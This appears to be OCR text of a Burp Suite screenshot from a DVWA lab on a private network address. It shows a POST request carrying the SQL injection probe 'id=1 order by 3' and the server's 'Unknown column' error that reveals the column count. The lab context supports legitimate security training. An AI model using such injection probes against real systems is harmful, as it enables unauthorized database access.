 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 order by 3&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 22 Mar 2021 21:28:11 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>Unknown column '3' in 'order clause'</pre>
? < + > Type a search term 0 matches
Done 387 bytes | 2 millis